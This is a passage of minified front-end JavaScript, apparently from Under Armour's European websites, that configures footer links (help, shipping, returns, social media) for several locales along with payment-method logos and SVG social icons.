/s/?language=es&country=ES"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Spain?language=es&country=ES",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"ua-blog",url:"/t/blog/",attrs:{label:"ua-blog-label",target:"_self"}},{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.es/es-es/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.es/es-es/contact-us/contact-us.html"}}},"de-ch":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=de&country=CH"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Switzerland?id=ka0PV0000009hfFYAQ&country=CH&language=de&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.ch/de-ch/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.ch/de-ch/contact-us/contact-us.html"}}},"de-de":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=de&country=DE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Germany?id=ka0PV0000008UwzYAE&country=DE&language=de&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"ua-blog",url:"/t/blog/",attrs:{label:"ua-blog-label",target:"_self"}},{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.de/de-de/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.de/de-de/contact-us/contact-us.html"}}},"en-ch":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=CH"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Switzerland?id=ka0PV0000009hfFYAQ&country=CH&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.ch/en-ch/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.ch/en-ch/contact-us/contact-us.html"}}},"en-de":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=DE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Germany?id=ka0PV0000008RSrYAM&country=DE&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.de/en-de/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.de/en-de/contact-us/contact-us.html"}}},"en-no":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=NO"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Norway?id=ka0PV000000AmmXYAS&country=NO&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.no/en-no/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.no/en-no/contact-us/contact-us.html"}}},"en-se":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=SE",attrs:{target:"_self"}},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Sweden?id=ka0PV000000Amo9YAC&country=SE&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_self"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/en-se/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/en-se/contact-us/contact-us.html"}}},"fr-ch":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=fr&country=CH"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Switzerland?id=ka0PV0000009hfFYAQ&country=CH&language=fr&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.ch/fr-ch/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.ch/fr-ch/contact-us/contact-us.html"}}},"it-ch":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=it&country=CH"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Switzerland?id=ka0PV0000009hfFYAQ&country=CH&language=it&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.ch/it-ch/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.ch/it-ch/contact-us/contact-us.html"}}},"en-fi":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=FI"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Finland?id=ka0PV000000AmmXYAS&country=FI&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.fi/en-fi/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.fi/en-fi/contact-us/contact-us.html"}}},"pt-pt":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=pt_PT&country=PT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Portugal?id=ka0PV000000AmwDYAS&country=PT&language=pt_PT&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/pt-pt/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/pt-pt/contact-us/contact-us.html"}}}},o={paymentTypes:{mastercard:{id:"mastercard",altText:"Mastercard",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"},discover:{id:"discover",altText:"Discover",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"},visa:{id:"visa",altText:"Visa",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"},amex:{id:"amex",altText:"American Express",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"},applePay:{id:"apple-pay",altText:"Apple Pay",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"},payPal:{id:"pay-pal",altText:"PayPal",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"},klarna:{id:"klarna",altText:"Klarna",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"},eps:{id:"eps",altText:"EPS",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/eps.svg"},ratepay:{id:"ratepay",altText:"Ratepay",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/ratepay.svg"},trustly:{id:"trustly",altText:"Trustly",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/trustly.svg"},bancontact:{id:"bancontact",altText:"Bancontact",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/bancontact.svg"},twint:{id:"twint",altText:"TWINT",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/twint.svg"},walley:{id:"walley",altText:"Walley",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/walley.svg"},przelewy24:{id:"przelewy-24",altText:"Przelewy24",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/p24.svg"},blik:{id:"blik",altText:"BLIK",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/blik.svg"},ideal:{id:"ideal",altText:"iDEAL",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/ideal.svg"},mobilepay:{id:"mobilepay",altText:"MobilePay",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/mobile-pay-text.svg"},oney:{id:"oney",altText:"oney",imageUrl:"https://www.underarmour.nl/on/demandware.static/-/Library-Sites-EMEASharedLibrary/default/dw37320a79/images/footer-payment/oney.svg"}},apps:{shop:{id:"shop",altText:"Download the Shop App",icon:(0,r.jsx)(a,{size:"XL"}),url:"/t/shop-app.html"}},logo:{id:"under-armour",altText:"Under Armour",imageUrl:"https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw7789fe42/images/footer/underarmour.svg"},social:{instagram:{id:"instagram",altText:"Instagram",icon:(0,r.jsx)(u.InstagramIcon,{})},facebook:{id:"facebook",altText:"Facebook",icon:(0,r.jsx)(function(t){return(0,r.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e.getEnhancedIconProps)(t),children:[(0,r.jsx)("circle",{cx:"8",cy:"8",r:"7.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,r.jsx)("path",{d:"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z",fill:"currentColor"})]})},{})},x:{id:"x",altText:"X",icon:(0,r.jsx)(function(t){return(0,r.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e.getEnhancedIconProps)(t),children:[(0,r.jsx)("circle",{cx:"8",cy:"8",r:"7.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,r.jsx)("path",{d:"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z",fill:"currentColor"})]})},{})},youtube:{id:"youtube",altText:"Youtube",icon:(0,r.jsx)(function(t){return(0,r.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e.getEnhancedIconProps)(t),children:[(0,r.jsx)("path",{d:"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z",stroke:"currentColor",strokeWidth:"1"}),(0,r.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z",fill:"currentColor"})]})},{})}}};t.s(["footerImages",0,o,"footerLinks",0,i],646790)}]);